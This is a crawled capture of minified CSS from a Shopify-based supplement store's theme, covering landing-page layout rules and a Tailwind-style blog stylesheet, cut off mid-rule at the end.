auto}.lifetime .container .row{flex-direction:column-reverse}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0 auto!important;width:100%}.lifetime .col-sm-6.ms-sm-n5 img{width:100%;margin-top:25px}.lifetime .col-sm-5{display:flex;width:auto;flex-direction:column}.lifetime .col-sm-5 .heading{order:-2}.lifetime{overflow:hidden;padding:3rem .5rem 0rem}.why-choose{padding:3rem .5rem 1rem}.mob-goals .container{padding:0}.goals{display:none}.mob-goals{display:block}.naysayers .row,.whats-really .row,.naysayers .col-sm-5._1{justify-content:center}.naysayers .d-flex.justify-content-center{text-align:center}.naysayers .col-sm-5._1 *{color:#fff}.naysayers .col-sm-5._1{background:#000;margin-left:-15px;margin-right:-15px;padding-top:25px;padding-bottom:25px;width:109%;max-width:109%}.naysayers .d-flex.justify-content-center p{margin:15px 0;line-height:22px}.naysayers .order-now{margin:15px auto 0}.whats-really .row{flex-direction:column-reverse}.who-uses .col-sm-5,.ambition .col-sm-8,.who-uses .col-sm-7{width:100%}.whats-really .d-flex.justify-content-center{text-align:center}.naysayers .heading,.whats-really .heading{margin-top:0rem!important;margin-bottom:0rem}.whats-really .d-flex.justify-content-center p{margin:20px 0;line-height:22px}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5{padding-top:1rem!important;margin-top:0!important}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5 p{color:#000!important}.mt--9,.mt--3{margin-top:0!important}.naysayers .pt-5.mt-3{padding-top:1rem!important}.who-uses .img-fluid{min-width:600px}.who-uses{background-image:none;padding-top:0!important}.who-uses .col-sm-7{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/blur_bg.jpg?v=1633418161) center no-repeat;background-size:cover}.who-uses .col-sm-5{padding-top:2rem;background:#000;padding-bottom:2rem}.who-uses .col-sm-12.mb-4 .bg-yellow{padding:10px 0;margin-bottom:15px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{text-align:center}.who-uses .col-sm-12 .heading{width:100%;font-size:25px;line-height:30px;margin:0!important}.who-uses .order-now{margin:40px auto 0}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{margin-top:6rem!important}.ambition .col-sm-3,.athleletes .col-sm-3.ms-sm-n3{width:50%}.ambition .col-sm-2{padding:0;width:22.5%;margin-bottom:10px}.ambition .col-sm-10.ms-2{margin-left:0!important;padding:0 15px}.ambition{text-align:center}.ambition .col-sm-8 .row.mt-5{margin-top:2rem!important}.ambition .col-sm-8 p{width:90%;line-height:18px;margin:10px auto}.ambition .ms-sm-n5{margin:30px auto 0}.guarantee .heading{width:88%;margin-bottom:30px}.guarantee p{width:85%;line-height:18px}.guarantee .order-now{margin-top:25px}.blog .col-sm-3.ms-sm-n5 img{transform:scaleX(-1);width:120%;margin-top:10px;margin-left:-50px}.blog .col-sm-5.ms-sm-n3.text-white{display:flex;flex-direction:column;align-items:center;text-align:center;margin-left:0;width:90%}.blog .col-sm-5.ms-sm-n3.text-white p{line-height:22px;margin-top:2.5rem}.blog .col-sm-5.ms-sm-n3.text-white img{margin-bottom:20px;width:42%;margin-left:20px}.m-padng{padding:25px;text-align:center}}@media (max-width: 500px){.ambition .col-sm-2{width:100%}.ambition .col-sm-8 .row.mt-5,._product_review .page-width ._text p.mt-5{margin-top:1rem!important}img[src^="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/A89A5323_1"]{margin-top:-40px!important}}.heading1{font-size:20px;text-transform:uppercase;font-family:TitlingGothicFBCondensed;line-height:26px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px;list-style:none;background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Vector_19a1707e-1259-44a2-b7b7-05337e722e85.svg?v=1667886673);background-repeat:no-repeat;background-position:left 8px;padding-left:30px}.cn-image-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-right:0}.cn-image-payment-method{width:32px;height:20px}.cn-image-payment-methods>li{width:32px;display:flex;align-items:center;margin:4px;padding:0}@media only screen and (min-width: 1024px){.cn-image-payment-methods:not(.is-sm)>li{width:48px}.cn-image-payment-methods:not(.is-sm) .cn-image-payment-method{width:48px;height:30px}.shop .col-sm-4 .px-5 p:not(.text-guarantee){min-height:calc(var(--line-height) * 4)}}.cn-image-payment-method:not(.is-boderless) path[opacity=".07"],.cn-image-payment-method:not(.is-boderless) path[fill="#fff"]{stroke:#fff0}.cn-markets{--cn-markets-accent: 253, 196, 0;position:relative;text-transform:none}@media (min-width: 767px){.cn-markets.medium-up--hide{display:none!important}}.cn-markets.float-end{margin-right:12px;margin-left:12px}.cn-markets[open]:before{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;display:block;height:100vh;content:"";background-color:#0000004d}.cn-markets summary{margin:-4px;display:block;cursor:pointer;border-radius:2px;border-width:2px;border-color:transparent;background-color:transparent;padding:4px;list-style:none}.cn-markets summary::-webkit-details-marker{display:none}@media (min-width: 768px){.cn-markets summary{margin:-6px;padding:6px}}.cn-markets summary{position:relative;z-index:10}.cn-markets summary:focus{outline:2px solid transparent;outline-offset:2px}.cn-markets[open] summary{border-bottom-right-radius:0;border-bottom-left-radius:0;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;outline:2px solid transparent;outline-offset:2px}.cn-markets summary .cn-market-name{display:none}.cn-markets ul{position:absolute;z-index:10;border-width:2px;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;list-style:none;margin:0;padding:0;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;border-radius:2px 0 2px 2px/2px 0px 2px 2px}.cn-markets ul:after{position:absolute;content:"";background-color:#fff}.cn-markets ul li:first-child a{border-top-left-radius:2px}.cn-markets ul li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.cn-markets ul:after{top:-2px;right:0;height:2px;width:28px}a.cn-market,button.cn-market{display:-webkit-box;display:flex;width:100%;cursor:pointer;color:#0c1636;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}a.cn-market>:not([hidden])~:not([hidden]),button.cn-market>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}a.cn-market,button.cn-market{padding:8px;text-align:left;font-size:12px;line-height:20px;text-decoration:none}a.cn-market span,button.cn-market span{color:inherit;font-size:inherit;line-height:inherit}@media (min-width: 768px){a.cn-market,button.cn-market{font-size:14px;line-height:24px}}a.cn-market:hover,button.cn-market:hover{background-color:rgba(var(--cn-markets-accent),.1);text-decoration:none}a.cn-market:focus,button.cn-market:focus{outline:2px solid rgba(var(--cn-markets-accent),1);outline-offset:-2px}a.cn-market-selected,button.cn-market-selected{background-color:rgba(var(--cn-markets-accent),1);color:#000}a.cn-market-selected:hover,button.cn-market-selected:hover{background-color:rgba(var(--cn-markets-accent),1)}.cn-market-icon{display:block;height:20px;width:20px;flex-shrink:0;border-radius:9999px;box-shadow:0 1px 2px #0000000d}@media (min-width: 768px){.cn-market-icon{height:24px;width:24px}}.cn-market-name{display:-webkit-box;display:flex;width:100%;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between}.cn-market-name>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}.cn-market-name{font-weight:500;letter-spacing:.05em}.cn-market-currency{white-space:nowrap;font-size:12px;line-height:20px;font-weight:400;opacity:.5}.cn-markets ul{top:26px;right:-4px;width:216px}@media (min-width: 768px){.cn-markets ul{width:240px}.cn-markets ul{top:38px;right:-6px}.cn-markets ul:after{width:36px}}@media (min-width: 575px) and (max-width: 767px){.widthcards{width:49%!important}}hr.hr-transparent{margin:0;padding:0;border:0;height:2rem;background:transparent}#main .shopify-challenge__container,#main .shopify-policy__container{width:100%;margin-left:auto;margin-right:auto;padding:1.5rem 1rem}#main .shopify-policy__title{font-size:34px;line-height:40px}#main .shopify-policy__body{max-width:56rem!important;margin-left:auto;margin-right:auto}#main .shopify-policy__body .rte>*:first-child{margin-top:0!important}@media (min-width: 768px){#main .shopify-policy__body{margin-top:2rem}}@media (min-width: 992px){#main .shopify-challenge__container,#main .shopify-policy__container{padding-top:2rem;padding-bottom:2rem}}@media (min-width: 1366px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px;padding-top:2.5rem;padding-bottom:2.5rem}}@media (min-width: 1660px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px;padding-top:3rem;padding-bottom:3rem}}@media (min-width: 1920px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px}}.with--top-sections:has(.navbar-collapse) .shopify-section-group-cn-group-top{background-color:#000}.with--top-sections:has(.navbar-collapse) .shopify-section-group-cn-group-top>section{transition:max-height .2s ease-in-out,opacity .25s ease-in-out;opacity:1;max-height:40px}.with--top-sections:has(.navbar-collapse:is(.show,.collapsing)) .shopify-section-group-cn-group-top>section{max-height:0;opacity:0}
/*# sourceMappingURL=/cdn/shop/t/4/assets/style-new-lp.css.map?v=160147850213361777001744806051 */


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.blog.css?v=48444511249915756131714580476
body_size: 3146
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e9e9e9}:before,:after{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#a1a1a1}input::placeholder,textarea::placeholder{opacity:1;color:#a1a1a1}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}html{font-family:Roboto,system-ui,sans-serif}*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-fixed{position:fixed}.tw-absolute{position:absolute}.tw-bottom-0{bottom:0}.tw-left-0{left:0}.tw-z-10{z-index:10}.tw-z-50{z-index:50}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-block{display:block}.tw-flex{display:flex}.tw-grid{display:grid}.tw-hidden{display:none}.tw-h-7{height:1.75rem}.tw-h-\[200px\]{height:200px}.tw-h-3{height:.75rem}.tw-h-10{height:2.5rem}.tw-h-\[100px\]{height:100px}.tw-h-5{height:1.25rem}.tw-h-\[300px\]{height:300px}.tw-h-4{height:1rem}.tw-w-full{width:100%}.tw-w-1\/2{width:50%}.tw-w-1\/3{width:33.333333%}.tw-w-auto{width:auto}.tw-max-w-xl{max-width:36rem}.tw-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-cursor-pointer{cursor:pointer}.tw-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-flex-row{flex-direction:row}.tw-flex-col{flex-direction:column}.tw-place-content-center{place-content:center}.tw-items-start{align-items:flex-start}.tw-items-center{align-items:center}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-gap-10{gap:2.5rem}.tw-gap-2{gap:.5rem}.tw-gap-4{gap:1rem}.tw-space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.tw-space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.tw-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.tw-space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.tw-rounded-sm{border-radius:.125rem}.\!tw-rounded-xl{border-radius:.75rem!important}.tw-border-2{border-width:2px}.\!tw-border{border-width:1px!important}.tw-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.tw-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.tw-bg-red{--tw-bg-opacity:1;background-color:rgb(253 0 0 / var(--tw-bg-opacity))}.tw-object-cover{-o-object-fit:cover;object-fit:cover}.tw-p-2{padding:.5rem}.tw-p-4{padding:1rem}.tw-p-6{padding:1.5rem}.tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.tw-py-8{padding-top:2rem;padding-bottom:2rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-pt-4{padding-top:1rem}.tw-pt-8{padding-top:2rem}.tw-pb-4{padding-bottom:1rem}.tw-pb-6{padding-bottom:1.5rem}.tw-pt-5{padding-top:1.25rem}.tw-pb-10{padding-bottom:2.5rem}.tw-pt-6{padding-top:1.5rem}.tw-pt-0{padding-top:0}.tw-pt-3{padding-top:.75rem}.tw-pt-2{padding-top:.5rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-font-roboto{font-family:Montserrat,Roboto,sans-serif}.\!tw-font-roboto{font-family:Montserrat,Roboto,sans-serif!important}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-sm{font-size:.875rem;line-height:1.25rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-base{font-size:1rem;line-height:1.5rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-font-bold{font-weight:700}.tw-font-semibold{font-weight:600}.tw-font-black{font-weight:900}.tw-font-medium{font-weight:500}.tw-uppercase{text-transform:uppercase}.tw-text-black{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}.tw-text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}.tw-text-gray-500{--tw-text-opacity:1;color:rgb(116 116 116 / var(--tw-text-opacity))}.tw-text-gray-400{--tw-text-opacity:1;color:rgb(161 161 161 / var(--tw-text-opacity))}.tw-opacity-70{opacity:.7}.tw-ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}body{margin:0!important;padding:0!important}p{font-weight:inherit;font-size:inherit}.b-container{margin-left:auto;margin-right:auto}.black-overlay-dark{position:relative;display:inline-block;z-index:20}.black-overlay-dark:after{content:"";display:block;position:absolute;width:100%;height:100%;bottom:0;background:linear-gradient(transparent 40%,#000 97%) left repeat}.black-overlay-light{position:relative;display:inline-block;z-index:20}.black-overlay-light:after{content:"";display:block;position:absolute;width:100%;height:100%;bottom:0;background:linear-gradient(transparent 50%,#000) left repeat}.bg-white-gradient-right{background:linear-gradient(to right,transparent 0%,#FFF 70%)}.b-header-container{padding-bottom:6rem}nav.b-header{position:fixed;z-index:40;width:100%;--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity));padding:1rem;font-family:Montserrat,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}nav.b-header .b-header-top-bar{display:flex;flex-direction:row;justify-content:flex-end;padding-bottom:1rem}nav.b-header ul.b-menu{position:relative;margin:0;display:none;list-style-type:none;padding:0}nav.b-header ul li{display:inline-block;--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}nav.b-header ul.b-menu li a{display:block;padding-left:.5rem;padding-right:.5rem;font-size:.875rem;line-height:1.25rem;font-weight:700;text-transform:uppercase;line-height:40px;--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important;text-decoration-line:none;opacity:.7}nav.b-header ul.b-menu li>ul.b-header-dropdown>li:first-child>a{margin-top:.75rem}nav.b-header ul.b-menu li ul a{border-bottom-width:1px;border-color:#fff3}nav.b-header ul.b-menu li a:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity));opacity:1}nav.b-header ul.b-header-dropdown li a{padding:.5rem 1rem;font-family:Roboto,sans-serif;font-size:.75rem;line-height:1rem;font-weight:600;line-height:1.5}nav.b-header ul ul{position:absolute;left:-10000px;top:40px}nav ul li:hover>ul,nav ul li:focus-within>ul{left:inherit}nav.b-header ul.b-menu ul li{width:170px;float:none;display:list-item;position:relative;z-index:50}nav.b-header ul ul ul li{position:relative;top:-40px;left:170px}nav.b-header li>a:after{content:""}nav.b-header li>a:only-child:after{content:""}nav form.b-search{display:none;border-radius:.75rem;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-bg-opacity:.3;font-family:Roboto,sans-serif;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]{border:none;background:transparent;margin:0;padding:7px 8px;font-size:14px;color:inherit;border:1px solid transparent;border-radius:inherit}nav form.b-search button[type=submit]{text-indent:-999px;overflow:hidden;width:40px;padding:0;margin:0;border:1px solid transparent;border-radius:inherit;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='white' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E") no-repeat center;cursor:pointer}nav form.b-search button[type=submit]:hover{opacity:1}nav form.b-search button[type=submit]:focus,input[type=search]:focus{box-shadow:none;border-color:none;outline:none}nav form.b-search input[type=search]::-moz-placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]::placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}aside form.b-search{display:none;flex-direction:row;justify-content:space-between;border-radius:.75rem;background-color:rgb(194 194 194 / var(--tw-bg-opacity));--tw-bg-opacity:.3;font-family:Roboto,sans-serif;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]{border:none;background:transparent;margin:0;padding:7px 8px;font-size:14px;color:inherit;border:1px solid transparent;border-radius:inherit}aside form.b-search button[type=submit]{text-indent:-999px;overflow:hidden;width:40px;padding:0;margin:0;border:1px solid transparent;border-radius:inherit;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E") no-repeat center;cursor:pointer}aside form.b-search button[type=submit]:hover{opacity:1}aside form.b-search button[type=submit]:focus,input[type=search]:focus{box-shadow:none;border-color:none;outline:none}aside form.b-search input[type=search]::-moz-placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]::placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}#article p{font-size:1rem;line-height:1.5rem}#article h3{font-size:1.25rem;line-height:1.75rem}#article ul{list-style-type:disc;padding-left:1.5rem;padding-right:1.5rem}#article ul li{list-style-type:disc!important}#article ol{list-style-type:decimal;padding-left:1.5rem;padding-right:1.5rem}#article ol li{list-style-type:decimal!important}#article h1 b,h2 b,h3 b,h4 b,h5 b,h6 b{font-weight:700}#article h1,h2,h3,h4,h5,h6{font-weight:700;text-transform:capitalize!important;letter-spacing:0em!important}#article h1{font-size:2em}#article h2{font-size:1.8em!important;margin-top:2em!important}#article h3{font-size:1.5em!important;margin-top:30px!important;margin-bottom:10px}#article h4{font-size:1.2em!important;margin-top:30px!important;margin-bottom:10px}#article h5{font-size:1em;margin-top:10px;margin-bottom:10px}#article h6{font-size:1em}#article table{margin-bottom:0!important}#article a{--tw-text-opacity:1;color:rgb(2 132 199 / var(--tw-text-opacity))}#article a:hover,.hover\:tw-underline:hover{text-decoration-line:underline}.focus\:tw-outline-none:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width: 640px){.b-container{max-width:640px}}@media (min-width: 768px){.b-container{max-width:768px}.md\:tw-block{display:block}.md\:tw-h-4{height:1rem}.md\:tw-w-2\/3{width:66.666667%}.md\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:tw-gap-8{gap:2rem}.md\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 1024px){.b-container{max-width:1024px}nav.b-header ul.b-menu{display:block}nav form.b-search{display:flex}aside form.b-search{display:flex}#article h3{font-size:1.5rem;line-height:2rem}.lg\:\!tw-hidden{display:none!important}.lg\:tw-hidden{display:none}.lg\:tw-h-\[300px\]{height:300px}.lg\:tw-h-\[400px\]{height:400px}.lg\:tw-h-12{height:3rem}.lg\:tw-h-\[600px\]{height:600px}.lg\:tw-w-1\/6{width:16.666667%}.lg\:tw-w-9\/12{width:75%}.lg\:tw-w-3\/12{width:25%}.lg\:tw-w-4\/12{width:33.333333%}.lg\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:tw-flex-row{flex-direction:row}.lg\:tw-space-x-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(4rem * var(--tw-space-x-reverse));margin-left:calc(4rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.lg\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:tw-p-4{padding:1rem}.lg\:tw-px-8{padding-left:2rem;padding-right:2rem}.lg\:tw-py-16{padding-top:4rem;padding-bottom:4rem}.lg\:tw-pt-16{padding-top:4rem}.lg\:tw-pb-8{padding-bottom:2rem}.lg\:tw-pt-6{padding-top:1.5rem}.lg\:tw-text-base{font-size:1rem;line-height:1.5rem}.lg\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.lg\:tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:tw-text-5xl{font-size:3rem;line-height:1}.lg\:tw-text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:tw-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:tw-leading-tight{line-height:1.25}}@media (min-width: 1280px){.b-container{width:100%}@media (min-width: 640px){.b-container{max-width:640px}}@media (min-width: 768px){.b-container{max-width:768px}}@media (min-width: 1024px){.b-container{max-width:1024px}}@media (min-width: 1536px){.b-container{max-width:1536px}}.b-container{max-width:1280px}#article p{font-size:1.12em}.xl\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.xl\:tw-px-0{padding-left:0;padding-right:0}.xl\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.xl\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}}@media (min-width: 